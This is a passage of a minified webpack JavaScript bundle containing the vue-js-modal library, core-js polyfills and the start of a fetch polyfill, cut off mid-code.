g="[-+]?[0-9]*.?[0-9]+",b=[{name:"px",regexp:new RegExp("^".concat(g,"px$"))},{name:"%",regexp:new RegExp("^".concat(g,"%$"))},{name:"px",regexp:new RegExp("^".concat(g,"$"))}];function w(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _={name:"VueJsModal",props:{name:{required:!0,type:String},delay:{type:Number,default:0},resizable:{type:Boolean,default:!1},adaptive:{type:Boolean,default:!1},draggable:{type:[Boolean,String],default:!1},scrollable:{type:Boolean,default:!1},reset:{type:Boolean,default:!1},overlayTransition:{type:String,default:"overlay-fade"},transition:{type:String},clickToClose:{type:Boolean,default:!0},classes:{type:[String,Array],default:"v--modal"},styles:{type:[String,Array,Object]},minWidth:{type:Number,default:0,validator:function(t){return 0<=t}},minHeight:{type:Number,default:0,validator:function(t){return 0<=t}},maxWidth:{type:Number,default:Number.MAX_SAFE_INTEGER},maxHeight:{type:Number,default:Number.MAX_SAFE_INTEGER},width:{type:[Number,String],default:600,validator:y},height:{type:[Number,String],default:300,validator:function(t){return"auto"===t||y(t)}},pivotX:{type:Number,default:.5,validator:function(t){return 0<=t&&t<=1}},pivotY:{type:Number,default:.5,validator:function(t){return 0<=t&&t<=1}}},components:{Resizer:h},data:function(){return{visible:!1,visibility:{modal:!1,overlay:!1},shift:{left:0,top:0},modal:{width:0,widthType:"px",height:0,heightType:"px",renderedHeight:0},viewportHeight:0,viewportWidth:0,mutationObserver:null}},created:function(){this.setInitialSize()},beforeMount:function(){var t=this;if(M.event.$on("toggle",this.handleToggleEvent),window.addEventListener("resize",this.handleWindowResize),this.handleWindowResize(),this.scrollable&&!this.isAutoHeight&&console.warn('Modal "'.concat(this.name,'" has scrollable flag set to true ')+'but height is not "auto" ('.concat(this.height,")")),this.isAutoHeight){var e=function(){if("undefined"!=typeof window)for(var t=["","WebKit","Moz","O","Ms"],e=0;e<t.length;e++){var n=t[e]+"MutationObserver";if(n in window)return window[n]}return!1}();e?this.mutationObserver=new e((function(e){t.updateRenderedHeight()})):console.warn("MutationObserver was not found. Vue-js-modal automatic resizing relies heavily on MutationObserver. Please make sure to provide shim for it.")}this.clickToClose&&window.addEventListener("keyup",this.handleEscapeKeyUp)},beforeDestroy:function(){M.event.$off("toggle",this.handleToggleEvent),window.removeEventListener("resize",this.handleWindowResize),this.clickToClose&&window.removeEventListener("keyup",this.handleEscapeKeyUp),this.scrollable&&document.body.classList.remove("v--modal-block-scroll")},computed:{isAutoHeight:function(){return"auto"===this.modal.heightType},position:function(){var t=this.viewportHeight,e=this.viewportWidth,n=this.shift,r=this.pivotX,o=this.pivotY,i=this.trueModalWidth,a=this.trueModalHeight,s=e-i,c=Math.max(t-a,0),l=n.left+r*s,f=n.top+o*c;return{left:parseInt(u(0,s,l)),top:parseInt(u(0,c,f))}},trueModalWidth:function(){var t=this.viewportWidth,e=this.modal,n=this.adaptive,r=this.minWidth,o=this.maxWidth,i="%"===e.widthType?t/100*e.width:e.width,a=Math.max(r,Math.min(t,o));return n?u(r,a,i):i},trueModalHeight:function(){var t=this.viewportHeight,e=this.modal,n=this.isAutoHeight,r=this.adaptive,o=this.minHeight,i=this.maxHeight,a="%"===e.heightType?t/100*e.height:e.height;if(n)return this.modal.renderedHeight;var s=Math.max(o,Math.min(t,i));return r?u(o,s,a):a},overlayClass:function(){return{"v--modal-overlay":!0,scrollable:this.scrollable&&this.isAutoHeight}},modalClass:function(){return["v--modal-box",this.classes]},stylesProp:function(){return"string"==typeof this.styles?this.styles.split(";").map((function(t){return t.trim()})).filter(Boolean).map((function(t){return t.split(":")})).reduce((function(t,e){var n=i(e,2);return a({},t,s({},n[0],n[1]))}),{}):this.styles},modalStyle:function(){return[this.stylesProp,{top:this.position.top+"px",left:this.position.left+"px",width:this.trueModalWidth+"px",height:this.isAutoHeight?"auto":this.trueModalHeight+"px"}]}},watch:{visible:function(t){var e=this;t?(this.visibility.overlay=!0,setTimeout((function(){e.visibility.modal=!0,e.$nextTick((function(){e.addDraggableListeners(),e.callAfterEvent(!0)}))}),this.delay)):(this.visibility.modal=!1,setTimeout((function(){e.visibility.overlay=!1,e.$nextTick((function(){e.removeDraggableListeners(),e.callAfterEvent(!1)}))}),this.delay))}},methods:{handleToggleEvent:function(t,e,n){if(this.name===t){var r=void 0===e?!this.visible:e;this.toggle(r,n)}},setInitialSize:function(){var t=this.modal,e=m(this.width),n=m(this.height);t.width=e.value,t.widthType=e.type,t.height=n.value,t.heightType=n.type},handleEscapeKeyUp:function(t){27===t.which&&this.visible&&this.$modal.hide(this.name)},handleWindowResize:function(){this.viewportWidth=c(),this.viewportHeight=window.innerHeight,this.ensureShiftInWindowBounds()},createModalEvent:function(t){var e=0<arguments.length&&void 0!==t?t:{};return function(t){var e=0<arguments.length&&void 0!==t?t:{};return a({id:l(),timestamp:Date.now(),canceled:!1},e)}(function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){w(t,e,n[e])}))}return t}({name:this.name,ref:this.$refs.modal},e))},handleModalResize:function(t){this.modal.widthType="px",this.modal.width=t.size.width,this.modal.heightType="px",this.modal.height=t.size.height;var e=this.modal.size;this.$emit("resize",this.createModalEvent({size:e}))},toggle:function(t,e){var n=this.reset,r=this.scrollable,o=this.visible;if(o!==t){var i=o?"before-close":"before-open";"before-open"==i?(n&&(this.setInitialSize(),this.shift.left=0,this.shift.top=0),r&&document.body.classList.add("v--modal-block-scroll")):r&&document.body.classList.remove("v--modal-block-scroll");var a=!1,s=this.createModalEvent({stop:function(){a=!0},state:t,params:e});this.$emit(i,s),a||(this.visible=t,"before-open"==i&&"undefined"!=typeof document&&document.activeElement&&"BODY"!==document.activeElement.tagName&&document.activeElement.blur&&document.activeElement.blur())}},getDraggableElement:function(){var t="string"!=typeof this.draggable?".v--modal-box":this.draggable;return t?this.$refs.overlay.querySelector(t):null},handleBackgroundClick:function(){this.clickToClose&&this.toggle(!1)},callAfterEvent:function(t){t?this.connectObserver():this.disconnectObserver();var e=t?"opened":"closed",n=this.createModalEvent({state:t});this.$emit(e,n)},addDraggableListeners:function(){var t=this;if(this.draggable){var e=this.getDraggableElement();if(e){var n=0,r=0,o=0,i=0,a=function(t){return t.touches&&0<t.touches.length?t.touches[0]:t},s=function(e){var s=e.target;if(!s||"INPUT"!==s.nodeName&&"TEXTAREA"!==s.nodeName&&"SELECT"!==s.nodeName){var l=a(e),f=l.clientX,d=l.clientY;document.addEventListener("mousemove",u),document.addEventListener("touchmove",u),document.addEventListener("mouseup",c),document.addEventListener("touchend",c),n=f,r=d,o=t.shift.left,i=t.shift.top}},u=function(e){var s=a(e),u=s.clientX,c=s.clientY;t.shift.left=o+u-n,t.shift.top=i+c-r,e.preventDefault()},c=function e(n){t.ensureShiftInWindowBounds(),document.removeEventListener("mousemove",u),document.removeEventListener("touchmove",u),document.removeEventListener("mouseup",e),document.removeEventListener("touchend",e),n.preventDefault()};e.addEventListener("mousedown",s),e.addEventListener("touchstart",s)}}},removeDraggableListeners:function(){},updateRenderedHeight:function(){this.$refs.modal&&(this.modal.renderedHeight=this.$refs.modal.getBoundingClientRect().height)},connectObserver:function(){this.mutationObserver&&this.mutationObserver.observe(this.$refs.overlay,{childList:!0,attributes:!0,subtree:!0})},disconnectObserver:function(){this.mutationObserver&&this.mutationObserver.disconnect()},beforeTransitionEnter:function(){this.connectObserver()},afterTransitionEnter:function(){},afterTransitionLeave:function(){},ensureShiftInWindowBounds:function(){var t=this.viewportHeight,e=this.viewportWidth,n=this.shift,r=this.pivotX,o=this.pivotY,i=this.trueModalWidth,a=this.trueModalHeight,s=e-i,c=Math.max(t-a,0),l=n.left+r*s,f=n.top+o*c;this.shift.left-=l-u(0,s,l),this.shift.top-=f-u(0,c,f)}}},x=(n(7),d(_,r,[],!1,null,null,null));function O(){var t=this,e=t.$createElement,n=t._self._c||e;return n("modal",{attrs:{name:"dialog",height:"auto",classes:["v--modal","vue-dialog",this.params.class],width:t.width,"pivot-y":.3,adaptive:!0,clickToClose:t.clickToClose,transition:t.transition},on:{"before-open":t.beforeOpened,"before-close":t.beforeClosed,opened:function(e){t.$emit("opened",e)},closed:function(e){t.$emit("closed",e)}}},[n("div",{staticClass:"dialog-content"},[t.params.title?n("div",{staticClass:"dialog-c-title",domProps:{innerHTML:t._s(t.params.title||"")}}):t._e(),t._v(" "),t.params.component?n(t.params.component,t._b({tag:"component"},"component",t.params.props,!1)):n("div",{staticClass:"dialog-c-text",domProps:{innerHTML:t._s(t.params.text||"")}})],1),t._v(" "),t.buttons?n("div",{staticClass:"vue-dialog-buttons"},t._l(t.buttons,(function(e,r){return n("button",{key:r,class:e.class||"vue-dialog-button",style:t.buttonStyle,attrs:{type:"button"},domProps:{innerHTML:t._s(e.title)},on:{click:function(e){e.stopPropagation(),t.click(r,e)}}},[t._v("\n      "+t._s(e.title)+"\n    ")])}))):n("div",{staticClass:"vue-dialog-buttons-none"})])}x.options.__file="src/Modal.vue";var S=x.exports;O._withStripped=!0;var k={name:"VueJsDialog",props:{width:{type:[Number,String],default:400},clickToClose:{type:Boolean,default:!0},transition:{type:String,default:"fade"}},data:function(){return{params:{},defaultButtons:[{title:"CLOSE"}]}},computed:{buttons:function(){return this.params.buttons||this.defaultButtons},buttonStyle:function(){return{flex:"1 1 ".concat(100/this.buttons.length,"%")}}},methods:{beforeOpened:function(t){window.addEventListener("keyup",this.onKeyUp),this.params=t.params||{},this.$emit("before-opened",t)},beforeClosed:function(t){window.removeEventListener("keyup",this.onKeyUp),this.params={},this.$emit("before-closed",t)},click:function(t,e,n){var r=2<arguments.length&&void 0!==n?n:"click",o=this.buttons[t];o&&"function"==typeof o.handler?o.handler(t,e,{source:r}):this.$modal.hide("dialog")},onKeyUp:function(t){if(13===t.which&&0<this.buttons.length){var e=1===this.buttons.length?0:this.buttons.findIndex((function(t){return t.default}));-1!==e&&this.click(e,t,"keypress")}}}},A=(n(9),d(k,O,[],!1,null,null,null));function T(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{attrs:{id:"modals-container"}},t._l(t.modals,(function(e){return n("modal",t._g(t._b({key:e.id,on:{closed:function(n){t.remove(e.id)}}},"modal",e.modalAttrs,!1),e.modalListeners),[n(e.component,t._g(t._b({tag:"component",on:{close:function(n){t.$modal.hide(e.modalAttrs.name)}}},"component",e.componentAttrs,!1),t.$listeners))],1)})))}A.options.__file="src/Dialog.vue";var C=A.exports;function E(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}T._withStripped=!0;var $=d({data:function(){return{modals:[]}},created:function(){this.$root._dynamicContainer=this},methods:{add:function(t,e,n,r){var o=this,i=1<arguments.length&&void 0!==e?e:{},a=2<arguments.length&&void 0!==n?n:{},s=3<arguments.length&&void 0!==r?r:{},u=l(),c=a.name||"_dynamic_modal_"+u;this.modals.push({id:u,modalAttrs:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){E(t,e,n[e])}))}return t}({},a,{name:c}),modalListeners:s,component:t,componentAttrs:i}),this.$nextTick((function(){o.$modal.show(c)}))},remove:function(t){var e=this.modals.findIndex((function(e){return e.id===t}));-1!==e&&this.modals.splice(e,1)}}},T,[],!1,null,null,null);$.options.__file="src/ModalsContainer.vue";var j=$.exports;function P(t){return(P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function N(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var I=function(t,e,n){if(!n._dynamicContainer&&e.injectModalsContainer){var r=(o=document.createElement("div"),document.body.appendChild(o),o);new t({parent:n,render:function(t){return t(j)}}).$mount(r)}var o;return n._dynamicContainer},R={install:function(t,e){var n=1<arguments.length&&void 0!==e?e:{};if(!this.installed){this.installed=!0,this.event=new t,this.rootInstance=null;var r=n.componentName||"Modal",o=n.dynamicDefaults||{},i=function(e,r,i,a){var s=i&&i.root?i.root:R.rootInstance,u=I(t,n,s);u?u.add(e,r,function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){N(t,e,n[e])}))}return t}({},o,i),a):console.warn("[vue-js-modal] In order to render dynamic modals, a <modals-container> component must be present on the page.")};t.prototype.$modal={show:function(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),o=1;o<e;o++)r[o-1]=arguments[o];switch(P(t)){case"string":return function(t,e){R.event.$emit("toggle",t,!0,e)}.apply(void 0,[t].concat(r));case"object":case"function":return n.dynamic?i.apply(void 0,[t].concat(r)):console.warn("[vue-js-modal] $modal() received object as a first argument, but dynamic modals are switched off. https://github.com/euvl/vue-js-modal/#dynamic-modals");default:console.warn("[vue-js-modal] $modal() received an unsupported argument as a first argument.",t)}},hide:function(t,e){R.event.$emit("toggle",t,!1,e)},toggle:function(t,e){R.event.$emit("toggle",t,void 0,e)}},t.component(r,S),n.dialog&&t.component("VDialog",C),n.dynamic&&(t.component("ModalsContainer",j),t.mixin({beforeMount:function(){null===R.rootInstance&&(R.rootInstance=this.$root)}}))}}},M=e.default=R}],t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)t.d(r,o,function(t){return e[t]}.bind(null,o));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},t.p="/dist/",t(t.s=11);function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var e,n}))},"19aa":function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},"1be4":function(t,e,n){var r=n("d066");t.exports=r("document","documentElement")},"1c0b":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},"1c7e":function(t,e,n){var r=n("b622"),o=r("iterator"),i=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){i=!0}};s[o]=function(){return this},Array.from(s,(function(){throw 2}))}catch(u){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var r={};r[o]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(u){}return n}},"1cdc":function(t,e,n){var r=n("342f");t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},"1d1c":function(t,e,n){var r=n("23e7"),o=n("83ab"),i=n("37e8");r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:i})},"1d80":function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on "+t);return t}},"1dde":function(t,e,n){var r=n("d039"),o=n("b622"),i=n("2d00"),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[],n=e.constructor={};return n[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2266:function(t,e,n){var r=n("825a"),o=n("e95a"),i=n("50c4"),a=n("0366"),s=n("35a1"),u=n("2a62"),c=function(t,e){this.stopped=t,this.result=e};t.exports=function(t,e,n){var l,f,d,p,h,v,m,y=n&&n.that,g=!(!n||!n.AS_ENTRIES),b=!(!n||!n.IS_ITERATOR),w=!(!n||!n.INTERRUPTED),_=a(e,y,1+g+w),x=function(t){return l&&u(l),new c(!0,t)},O=function(t){return g?(r(t),w?_(t[0],t[1],x):_(t[0],t[1])):w?_(t,x):_(t)};if(b)l=t;else{if(f=s(t),"function"!=typeof f)throw TypeError("Target is not iterable");if(o(f)){for(d=0,p=i(t.length);p>d;d++)if(h=O(t[d]),h&&h instanceof c)return h;return new c(!1)}l=f.call(t)}v=l.next;while(!(m=v.call(l)).done){try{h=O(m.value)}catch(S){throw u(l),S}if("object"==typeof h&&h&&h instanceof c)return h}return new c(!1)}},"23cb":function(t,e,n){var r=n("a691"),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},"23e7":function(t,e,n){var r=n("da84"),o=n("06cf").f,i=n("9112"),a=n("6eeb"),s=n("ce4e"),u=n("e893"),c=n("94ca");t.exports=function(t,e){var n,l,f,d,p,h,v=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[v]||s(v,{}):(r[v]||{}).prototype,l)for(f in e){if(p=e[f],t.noTargetGet?(h=o(l,f),d=h&&h.value):d=l[f],n=c(m?f:v+(y?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof p===typeof d)continue;u(p,d)}(t.sham||d&&d.sham)&&i(p,"sham",!0),a(l,f,p,t)}}},"241c":function(t,e,n){var r=n("ca84"),o=n("7839"),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},2626:function(t,e,n){"use strict";var r=n("d066"),o=n("9bf2"),i=n("b622"),a=n("83ab"),s=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},"2a62":function(t,e,n){var r=n("825a");t.exports=function(t){var e=t["return"];if(void 0!==e)return r(e.call(t)).value}},"2cf4":function(t,e,n){var r,o,i,a=n("da84"),s=n("d039"),u=n("0366"),c=n("1be4"),l=n("cc12"),f=n("1cdc"),d=n("605d"),p=a.location,h=a.setImmediate,v=a.clearImmediate,m=a.process,y=a.MessageChannel,g=a.Dispatch,b=0,w={},_="onreadystatechange",x=function(t){if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},O=function(t){return function(){x(t)}},S=function(t){x(t.data)},k=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};h&&v||(h=function(t){var e=[],n=1;while(arguments.length>n)e.push(arguments[n++]);return w[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},v=function(t){delete w[t]},d?r=function(t){m.nextTick(O(t))}:g&&g.now?r=function(t){g.now(O(t))}:y&&!f?(o=new y,i=o.port2,o.port1.onmessage=S,r=u(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&p&&"file:"!==p.protocol&&!s(k)?(r=k,a.addEventListener("message",S,!1)):r=_ in l("script")?function(t){c.appendChild(l("script"))[_]=function(){c.removeChild(this),x(t)}}:function(t){setTimeout(O(t),0)}),t.exports={set:h,clear:v}},"2d00":function(t,e,n){var r,o,i=n("da84"),a=n("342f"),s=i.process,u=s&&s.versions,c=u&&u.v8;c?(r=c.split("."),o=r[0]+r[1]):a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=r[1]))),t.exports=o&&+o},"342f":function(t,e,n){var r=n("d066");t.exports=r("navigator","userAgent")||""},"35a1":function(t,e,n){var r=n("f5df"),o=n("3f8c"),i=n("b622"),a=i("iterator");t.exports=function(t){if(void 0!=t)return t[a]||t["@@iterator"]||o[r(t)]}},"37e8":function(t,e,n){var r=n("83ab"),o=n("9bf2"),i=n("825a"),a=n("df75");t.exports=r?Object.defineProperties:function(t,e){i(t);var n,r=a(e),s=r.length,u=0;while(s>u)o.f(t,n=r[u++],e[n]);return t}},"3bbe":function(t,e,n){var r=n("861d");t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},"3f8c":function(t,e){t.exports={}},"408a":function(t,e,n){var r=n("c6b6");t.exports=function(t){if("number"!=typeof t&&"Number"!=r(t))throw TypeError("Incorrect invocation");return+t}},4160:function(t,e,n){"use strict";var r=n("23e7"),o=n("17c2");r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},"428f":function(t,e,n){var r=n("da84");t.exports=r},"44ad":function(t,e,n){var r=n("d039"),o=n("c6b6"),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},"44d2":function(t,e,n){var r=n("b622"),o=n("7c73"),i=n("9bf2"),a=r("unscopables"),s=Array.prototype;void 0==s[a]&&i.f(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},"44de":function(t,e,n){var r=n("da84");t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},"44e7":function(t,e,n){var r=n("861d"),o=n("c6b6"),i=n("b622"),a=i("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[a])?!!e:"RegExp"==o(t))}},4795:function(t,e,n){var r=n("23e7"),o=n("da84"),i=n("342f"),a=[].slice,s=/MSIE .\./.test(i),u=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:s},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},4840:function(t,e,n){var r=n("825a"),o=n("1c0b"),i=n("b622"),a=i("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||void 0==(n=r(i)[a])?e:o(n)}},4930:function(t,e,n){var r=n("605d"),o=n("2d00"),i=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},"498a":function(t,e,n){"use strict";var r=n("23e7"),o=n("58a8").trim,i=n("c8d2");r({target:"String",proto:!0,forced:i("trim")},{trim:function(){return o(this)}})},"4d64":function(t,e,n){var r=n("fc6a"),o=n("50c4"),i=n("23cb"),a=function(t){return function(e,n,a){var s,u=r(e),c=o(u.length),l=i(a,c);if(t&&n!=n){while(c>l)if(s=u[l++],s!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},"4de4":function(t,e,n){"use strict";var r=n("23e7"),o=n("b727").filter,i=n("1dde"),a=i("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},"50c4":function(t,e,n){var r=n("a691"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},5135:function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"542d":function(t,e,n){"use strict";var r=n("23e7"),o=n("d039"),i=n("408a"),a=1..toPrecision,s=o((function(){return"1"!==a.call(1,void 0)}))||!o((function(){a.call({})}));r({target:"Number",proto:!0,forced:s},{toPrecision:function(t){return void 0===t?a.call(i(this)):a.call(i(this),t)}})},5692:function(t,e,n){var r=n("c430"),o=n("c6cd");(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.1",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},"56d7":function(t,e,n){"use strict";n.r(e);n("e260"),n("e6cf"),n("cca6"),n("a79d"),n("c1c3");function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=function t(){r(this,t),this.Rotator={collectStatistic:!1}},i=new o;window.AppOpt&&Object.assign(i,window.AppOpt);var a=i,s="undefined"!==typeof globalThis&&globalThis||"undefined"!==typeof self&&self||"undefined"!==typeof s&&s,u={searchParams:"URLSearchParams"in s,iterable:"Symbol"in s&&"iterator"in Symbol,blob:"FileReader"in s&&"Blob"in s&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in s,arrayBuffer:"ArrayBuffer"in s};function c(t){return t&&DataView.prototype.isPrototypeOf(t)}if(u.arrayBuffer)var l=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],f=ArrayBuffer.isView||function(t){return t&&l.indexOf(Object.prototype.toString.call(t))>-1};function d(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(t)||""===t)throw new TypeError('Invalid character in header field name: "'+t+'"');return t.toLowerCase()}function p(t){return"string"!==typeof t&&(t=String(t)),t}function h(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return u.iterable&&(e[Symbol.iterator]=function(){return e}),e}function v(t){this.map={},t instanceof v?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function m(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function y(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function g(t){var e=new FileReader,n=y(e);return e.readAsArrayBuffer(t),n}function b(t){var e=new FileReader,n=y(e);return e.readAsText(t),n}function w(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}function _(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function x(){return this.bodyUsed=!1,this._initBody=function(t){this.bodyUsed=this.bodyUsed,this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:u.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:u.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:u.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():u.arrayBuffer&&u.blob&&c(t)?(this._bodyArrayBuffer=_(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):u.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||f(t))?this._bodyArrayBuffer=_(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):u.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},u.blob&&(this.blob=function(){var t=m(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var t=m(this);return t||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}return this.blob().then(g)}),this.text=function(){var t=m(this);if(t)return t;if(this._bodyBlob)return b(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(w(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},u.formData&&(this.formData=function(){return this.text().then(A)}),this.json=function(){return this.text().then(JSON.parse)},this}v.prototype.append=function(t,e){t=d(t),e=p(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},v.prototype["delete"]=function(t){delete this.map[d(t)]},v.prototype.get=function(t){return t=d(t),this.has(t)?this.map[t]:null},v.prototype.has=function(t){return this.map.hasOwnProperty(d(t))},v.prototype.set=function(t,e){this.map[d(t)]=p(e)},v.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},v.prototype.keys=function(){var t=[];return this.forEach((function(e,n){t.push(n)})),h(t)},v.prototype.values=function(){var t=[];return this.forEach((function(e){t.push(e)})),h(t)},v.prototype.entries=function(){var t=[];return this.forEach((function(e,n){t.push([n,e])})),h(t)},u.iterable&&(v.prototype[Symbol.iterator]=v.prototype.entries);var O=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function S(t){var e=t.toUpperCase();return O.indexOf(e)>-1?e:t}function k(t,e){if(!(this instanceof k))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');e=e||{};var n=e.body;if(t instanceof k){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new v(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new 